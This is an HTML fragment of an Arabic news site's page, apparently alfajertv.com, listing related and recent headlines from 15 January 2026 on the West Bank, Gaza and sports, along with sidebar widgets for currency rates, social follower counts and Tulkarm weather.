								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/716894.html">الاحتلال يشق طريقًا استيطانيًا جديدًا في عاطوف بالأغوار الشمالية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الاحتلال يعتقل ويحقق ميدانيا مع 80 مواطنا على الأقل من الضفة بما فيها القدس" href="https://alfajertv.com/news/palnews/716888.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/reuters_684f753a-1750037818-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/reuters_684f753a-1750037818-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/716888.html">الاحتلال يعتقل ويحقق ميدانيا مع 80 مواطنا على الأقل من الضفة بما فيها القدس</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="&#8220;التربية&#8221; تعلن بدء استقبال طلبات التوظيف للوظائف التعليمية للعام 2027/2026" href="https://alfajertv.com/news/palnews/716884.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/985e408f38355f62160384bb5bb1b3aa-1757350799-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/985e408f38355f62160384bb5bb1b3aa-1757350799-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/716884.html">&#8220;التربية&#8221; تعلن بدء استقبال طلبات التوظيف للوظائف التعليمية للعام 2027/2026</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;التربية&#8221; تعلن بدء استقبال طلبات التوظيف للوظائف التعليمية للعام 2027/2026" href="https://alfajertv.com/news/palnews/716884.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/985e408f38355f62160384bb5bb1b3aa-1757350799-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/985e408f38355f62160384bb5bb1b3aa-1757350799-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716884.html">&#8220;التربية&#8221; تعلن بدء استقبال طلبات التوظيف للوظائف التعليمية للعام 2027/2026</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="هيئة البترول: عودة توريد كميات الغاز إلى طبيعتها" href="https://alfajertv.com/news/palnews/716916.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1f9825811c5743ec314d6f076561c7da-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/1f9825811c5743ec314d6f076561c7da-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716916.html">هيئة البترول: عودة توريد كميات الغاز إلى طبيعتها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="من هم أعضاء اللجنة الوطنية لإدارة قطاع غزة ما بعد الحرب؟" href="https://alfajertv.com/news/palnews/716909.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-1044692-vbm9or-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-1044692-vbm9or-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716909.html">من هم أعضاء اللجنة الوطنية لإدارة قطاع غزة ما بعد الحرب؟</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو: لن يكون هناك انسحاب أو إعادة إعمار في غزة قبل نزع سلاح حماس واستعادة الجثة" href="https://alfajertv.com/news/palnews/716903.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260114-649603-34f9qk-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260114-649603-34f9qk-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716903.html">نتنياهو: لن يكون هناك انسحاب أو إعادة إعمار في غزة قبل نزع سلاح حماس واستعادة الجثة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يُصدر قراراً بمنع وزير شؤون القدس من دخول الضفة الغربية لمدة ستة شهور" href="https://alfajertv.com/news/palnews/716900.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/الوزير-أشرف-الأعور-.jpeg-3ae122e0-b341-4905-8f1f-90451905bd65-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/الوزير-أشرف-الأعور-.jpeg-3ae122e0-b341-4905-8f1f-90451905bd65-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716900.html">الاحتلال يُصدر قراراً بمنع وزير شؤون القدس من دخول الضفة الغربية لمدة ستة شهور</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="علي شعث يكشف ملامح إعادة إعمار غزة: 7 سنوات للتعافي" href="https://alfajertv.com/news/palnews/716897.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-869851-m21wsj-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-869851-m21wsj-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716897.html">علي شعث يكشف ملامح إعادة إعمار غزة: 7 سنوات للتعافي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يشق طريقًا استيطانيًا جديدًا في عاطوف بالأغوار الشمالية" href="https://alfajertv.com/news/palnews/716894.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/12185888338275184215371888711338-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/12185888338275184215371888711338-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716894.html">الاحتلال يشق طريقًا استيطانيًا جديدًا في عاطوف بالأغوار الشمالية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							17							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 17&ordm; - 11&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 50%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.35 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="هيئة البترول: عودة توريد كميات الغاز إلى طبيعتها" href="https://alfajertv.com/news/palnews/716916.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1f9825811c5743ec314d6f076561c7da-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1f9825811c5743ec314d6f076561c7da-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716916.html">هيئة البترول: عودة توريد كميات الغاز إلى طبيعتها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="كروس بعد تتويج برشلونة بالسوبر: لن يفوزوا بدوري الأبطال" href="https://alfajertv.com/news/sportsnews/716913.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/re-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/re-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/716913.html">كروس بعد تتويج برشلونة بالسوبر: لن يفوزوا بدوري الأبطال</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="من هم أعضاء اللجنة الوطنية لإدارة قطاع غزة ما بعد الحرب؟" href="https://alfajertv.com/news/palnews/716909.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-1044692-vbm9or-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-1044692-vbm9or-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716909.html">من هم أعضاء اللجنة الوطنية لإدارة قطاع غزة ما بعد الحرب؟</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مسؤول إيراني يكشف : أبلغنا ترامب أنه لن يشن هجوما" href="https://alfajertv.com/news/worldnews/716906.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/3f3ff633-cf6d-4ce4-bd40-517ba59bcdd3_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/3f3ff633-cf6d-4ce4-bd40-517ba59bcdd3_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/716906.html">مسؤول إيراني يكشف : أبلغنا ترامب أنه لن يشن هجوما</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو: لن يكون هناك انسحاب أو إعادة إعمار في غزة قبل نزع سلاح حماس واستعادة الجثة" href="https://alfajertv.com/news/palnews/716903.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260114-649603-34f9qk-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260114-649603-34f9qk-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716903.html">نتنياهو: لن يكون هناك انسحاب أو إعادة إعمار في غزة قبل نزع سلاح حماس واستعادة الجثة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يُصدر قراراً بمنع وزير شؤون القدس من دخول الضفة الغربية لمدة ستة شهور" href="https://alfajertv.com/news/palnews/716900.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/الوزير-أشرف-الأعور-.jpeg-3ae122e0-b341-4905-8f1f-90451905bd65-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/الوزير-أشرف-الأعور-.jpeg-3ae122e0-b341-4905-8f1f-90451905bd65-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716900.html">الاحتلال يُصدر قراراً بمنع وزير شؤون القدس من دخول الضفة الغربية لمدة ستة شهور</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="هيئة البترول: عودة توريد كميات الغاز إلى طبيعتها" href="https://alfajertv.com/news/palnews/716916.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1f9825811c5743ec314d6f076561c7da-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1f9825811c5743ec314d6f076561c7da-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716916.html">هيئة البترول: عودة توريد كميات الغاز إلى طبيعتها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="كروس بعد تتويج برشلونة بالسوبر: لن يفوزوا بدوري الأبطال" href="https://alfajertv.com/news/sportsnews/716913.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/re-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/re-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/716913.html">كروس بعد تتويج برشلونة بالسوبر: لن يفوزوا بدوري الأبطال</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="من هم أعضاء اللجنة الوطنية لإدارة قطاع غزة ما بعد الحرب؟" href="https://alfajertv.com/news/palnews/716909.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-1044692-vbm9or-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260115-1044692-vbm9or-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/716909.html">من هم أعضاء اللجنة الوطنية لإدارة قطاع غزة ما بعد الحرب؟</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">15 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مسؤول إيراني يكشف : أبلغنا ترامب أنه لن يشن هجوما" href="https://alfajertv.com/news/worldnews/716906.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
